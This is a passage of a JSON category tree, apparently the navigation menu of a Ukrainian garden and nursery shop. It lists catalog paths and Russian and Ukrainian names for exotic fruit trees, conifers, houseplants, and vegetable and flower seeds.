","id":"7528","level":"2","parent":"7330","nameru":"\u042d\u0432\u043a\u0430\u043b\u0438\u043f\u0442","nameua":"\u0415\u0432\u043a\u0430\u043b\u0456\u043f\u0442","img":"1144398","child":[]},{"rid":"4753","href":"\/catalog\/cat\/passiflora\/","column":"14","id":"7529","level":"2","parent":"7330","nameru":"\u041f\u0430\u0441\u0441\u0438\u0444\u043b\u043e\u0440\u0430","nameua":"\u041f\u0430\u0441\u0438\u0444\u043b\u043e\u0440\u0430","img":"5454760","child":[]}],"15":[{"rid":"2880","href":"\/catalog\/cat\/bonsay\/","column":"15","id":"7530","level":"2","parent":"7330","nameru":"\u0411\u043e\u043d\u0441\u0430\u0439","nameua":"\u0411\u043e\u043d\u0441\u0430\u0439","img":"1170224","child":[]},{"rid":"4705","href":"\/catalog\/cat\/sychuanskiy_perets\/","column":"15","id":"7531","level":"2","parent":"7330","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","img":"5454758","child":[]},{"rid":"4752","href":"\/catalog\/cat\/dzhunkus\/","column":"15","id":"7532","level":"2","parent":"7330","nameru":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","nameua":"\u0414\u0436\u0443\u043d\u043a\u0443\u0441","img":"5454759","child":[]},{"rid":"4532","href":"\/catalog\/cat\/komnatnyy_gibiskus\/","column":"15","id":"7533","level":"2","parent":"7330","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441","img":"5454756","child":[]},{"rid":"2726","href":"\/catalog\/cat\/komnatnye_rozy_\/","column":"15","id":"7534","level":"2","parent":"7330","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5101788","child":[]},{"rid":"5970","href":"\/catalog\/cat\/gipsofila_saj\/","column":"15","id":"7535","level":"2","parent":"7330","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0456\u043f\u0441\u043e\u0444\u0456\u043b\u0430","img":"5329883","child":[]}]},"7331":{"13":[{"rid":"839","href":"\/catalog\/cat\/602\/","column":"13","id":"7455","level":"2","parent":"7331","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170296","child":[]},{"rid":"863","href":"\/catalog\/cat\/526\/","column":"13","id":"7456","level":"2","parent":"7331","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170255","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7457","level":"2","parent":"7331","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"1763","href":"\/catalog\/cat\/nektarin\/","column":"13","id":"7458","level":"2","parent":"7331","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0438\u043d","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a \u041d\u0435\u043a\u0442\u0430\u0440\u0456\u043d","img":"158944","child":[]},{"rid":"862","href":"\/catalog\/cat\/557\/","column":"13","id":"7459","level":"2","parent":"7331","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170250","child":[]},{"rid":"860","href":"\/catalog\/cat\/559\/","column":"13","id":"7460","level":"2","parent":"7331","nameru":"\u0413\u0440\u0430\u043d\u0430\u0442","nameua":"\u0413\u0440\u0430\u043d\u0430\u0442","img":"158931","child":[]},{"rid":"865","href":"\/catalog\/cat\/533\/","column":"13","id":"7461","level":"2","parent":"7331","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"201000","child":[]},{"rid":"864","href":"\/catalog\/cat\/535\/","column":"13","id":"7462","level":"2","parent":"7331","nameru":"\u041b\u0438\u043c\u043e\u043d","nameua":"\u041b\u0438\u043c\u043e\u043d","img":"158940","child":[]},{"rid":"868","href":"\/catalog\/cat\/519\/","column":"13","id":"7463","level":"2","parent":"7331","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"1555","href":"\/catalog\/cat\/banan\/","column":"13","id":"7464","level":"2","parent":"7331","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158314","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"13","id":"7465","level":"2","parent":"7331","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7466","level":"2","parent":"7331","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2098","href":"\/catalog\/cat\/kumkvat\/","column":"13","id":"7467","level":"2","parent":"7331","nameru":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","nameua":"\u041a\u0443\u043c\u043a\u0432\u0430\u0442","img":"158937","child":[]}],"14":[{"rid":"859","href":"\/catalog\/cat\/534\/","column":"14","id":"7468","level":"2","parent":"7331","nameru":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","nameua":"\u0410\u043f\u0435\u043b\u044c\u0441\u0438\u043d","img":"158954","child":[]},{"rid":"2876","href":"\/catalog\/cat\/lavr_saj\/","column":"14","id":"7469","level":"2","parent":"7331","nameru":"\u041b\u0430\u0432\u0440","nameua":"\u041b\u0430\u0432\u0440","img":"1144403","child":[]},{"rid":"2619","href":"\/catalog\/cat\/chay\/","column":"14","id":"7470","level":"2","parent":"7331","nameru":"\u0427\u0430\u0439","nameua":"\u0427\u0430\u0439","img":"158949","child":[]},{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7471","level":"2","parent":"7331","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2618","href":"\/catalog\/cat\/laym\/","column":"14","id":"7472","level":"2","parent":"7331","nameru":"\u041b\u0430\u0439\u043c","nameua":"\u041b\u0430\u0439\u043c","img":"158939","child":[]},{"rid":"1575","href":"\/catalog\/cat\/ananas\/","column":"14","id":"7473","level":"2","parent":"7331","nameru":"\u0410\u043d\u0430\u043d\u0430\u0441","nameua":"\u0410\u043d\u0430\u043d\u0430\u0441","img":"159145","child":[]},{"rid":"4472","href":"\/catalog\/cat\/bambuk_saj\/","column":"14","id":"7474","level":"2","parent":"7331","nameru":"\u0411\u0430\u043c\u0431\u0443\u043a","nameua":"\u0411\u0430\u043c\u0431\u0443\u043a","img":"5454751","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7475","level":"2","parent":"7331","nameru":"\u041a\u043e\u0444\u0435","nameua":"\u041a\u0430\u0432\u0430","img":"158935","child":[]},{"rid":"2100","href":"\/catalog\/cat\/feykhoa\/","column":"14","id":"7476","level":"2","parent":"7331","nameru":"\u0424\u0435\u0439\u0445\u043e\u0430","nameua":"\u0424\u0435\u0439\u0445\u043e\u0430","img":"158946","child":[]},{"rid":"2707","href":"\/catalog\/cat\/papayya\/","column":"14","id":"7477","level":"2","parent":"7331","nameru":"\u041f\u0430\u043f\u0430\u0439\u044f","nameua":"\u041f\u0430\u043f\u0430\u0439\u044f","img":"5387561","child":[]},{"rid":"2749","href":"\/catalog\/cat\/pomelo\/","column":"14","id":"7478","level":"2","parent":"7331","nameru":"\u041f\u043e\u043c\u0435\u043b\u043e","nameua":"\u041f\u043e\u043c\u0435\u043b\u043e","img":"1123905","child":[]},{"rid":"2099","href":"\/catalog\/cat\/greypfrut\/","column":"14","id":"7479","level":"2","parent":"7331","nameru":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","nameua":"\u0413\u0440\u0435\u0439\u043f\u0444\u0440\u0443\u0442","img":"158933","child":[]}],"15":[{"rid":"1384","href":"\/catalog\/cat\/top_10_sazhentsev_goda_ekzotika\/","column":"15","id":"7480","level":"2","parent":"7331","nameru":"\u0422\u043e\u043f-20 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0438\u0445","img":"158918","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7481","level":"2","parent":"7331","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1386","href":"\/catalog\/cat\/eksklyuziv_ekzotika\/","column":"15","id":"7482","level":"2","parent":"7331","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158929","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7483","level":"2","parent":"7331","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1385","href":"\/catalog\/cat\/vygodno_komplekty_ekzoticheskikh_sazhentsev\/","column":"15","id":"7485","level":"2","parent":"7331","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158917","child":[]},{"rid":"931","href":"\/catalog\/cat\/other_popular_exotic_seedlings\/","column":"15","id":"7484","level":"2","parent":"7331","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u044d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f 